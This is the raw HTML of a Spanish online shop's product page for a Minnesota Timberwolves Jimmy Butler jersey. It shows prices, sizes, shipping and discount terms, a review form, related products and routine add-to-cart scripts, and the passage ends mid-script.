class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves">Minnesota Timberwolves</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-statement.html">CFB3-Camisetas Jimmy Butler Minnesota Timberwolves Statement</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves Statement">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/jimmy-butler-minnesota-timberwolves-statement-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/jimmy-butler-minnesota-timberwolves-statement-600x695.jpg" title="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves Statement" alt="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves Statement" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Jimmy Butler Minnesota Timberwolves Statement</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">25.01€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M09422</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option2409">Talla</label>
												<select name="option[2409]" id="input-option2409" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="6249">L (175-183 cm)														</option>														<option value="6250">M (170-175 cm)														</option>														<option value="6251">S (165-170 cm)														</option>														<option value="6252">XL (183-188 cm)														</option>														<option value="6253">XXL (188-195 cm)														</option>												</select>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="1102" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('1102');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('1102');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Camiseta de la NBA de [Jimmy Butler] de [Minnesota Timberwolves]. Camisetas de la más alta calidad, todo ellas bordadas de forma precisa. Potenciada la ventilación corporal. Tardan de 3-10 días en llegar a su domicilio o local. Somos 100% fiables con años de experencia. Nombre del producto:</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-custom-minnesota-timberwolves-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/custom-minnesota-timberwolves-2018-2019-city-edition-600x695.jpg" alt="CFB3-Camisetas Custom Minnesota Timberwolves 2018 ..." title="CFB3-Camisetas Custom Minnesota Timberwolves 2018 ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-custom-minnesota-timberwolves-2018-2019-city-edition.html">CFB3-Camisetas Custom Minnesota Timberwolves 2018 ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('313');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('313');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('313');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-hardwood-classics.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/derrick-rose-minnesota-timberwolves-hardwood-classics-600x695.jpg" alt="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." title="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-hardwood-classics.html">CFB3-Camisetas Derrick Rose Minnesota Timberwolves...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('366');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('366');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('366');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/jimmy-butler-minnesota-timberwolves-2018-2019-city-edition-600x695.jpg" alt="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves..." title="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-2018-2019-city-edition.html">CFB3-Camisetas Jimmy Butler Minnesota Timberwolves...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('370');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('370');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('370');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/derrick-rose-minnesota-timberwolves-2018-2019-city-edition-600x695.png" alt="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." title="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-2018-2019-city-edition.html">CFB3-Camisetas Derrick Rose Minnesota Timberwolves...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('382');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('382');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('382');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-karl-anthony-towns-minnesota-timberwolves-2018-2019-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/karl-anthony-towns-minnesota-timberwolves-2018-2019-city-edition-600x695.jpg" alt="CFB3-Camisetas Karl Anthony Towns Minnesota Timber..." title="CFB3-Camisetas Karl Anthony Towns Minnesota Timber..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-karl-anthony-towns-minnesota-timberwolves-2018-2019-city-edition.html">CFB3-Camisetas Karl Anthony Towns Minnesota Timber...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('385');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('385');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('385');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/jimmy-butler-minnesota-timberwolves-city-edition-600x695.jpg" alt="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves..." title="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-city-edition.html">CFB3-Camisetas Jimmy Butler Minnesota Timberwolves...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('991');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('991');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('991');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-karl-anthony-towns-minnesota-timberwolves-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/karl-anthony-towns-minnesota-timberwolves-city-edition-600x695.jpg" alt="CFB3-Camisetas Karl Anthony Towns Minnesota Timber..." title="CFB3-Camisetas Karl Anthony Towns Minnesota Timber..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-karl-anthony-towns-minnesota-timberwolves-city-edition.html">CFB3-Camisetas Karl Anthony Towns Minnesota Timber...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('992');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('992');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('992');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-icon.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/derrick-rose-minnesota-timberwolves-icon-600x695.jpg" alt="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." title="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-icon.html">CFB3-Camisetas Derrick Rose Minnesota Timberwolves...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1046');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1046');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1046');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-association.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/derrick-rose-minnesota-timberwolves-association-600x695.jpg" alt="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." title="CFB3-Camisetas Derrick Rose Minnesota Timberwolves..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-derrick-rose-minnesota-timberwolves-association.html">CFB3-Camisetas Derrick Rose Minnesota Timberwolves...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1047');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1047');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1047');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-statement.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/jimmy-butler-minnesota-timberwolves-statement-600x695.jpg" alt="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves..." title="CFB3-Camisetas Jimmy Butler Minnesota Timberwolves..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-statement.html">CFB3-Camisetas Jimmy Butler Minnesota Timberwolves...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1102');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1102');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1102');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
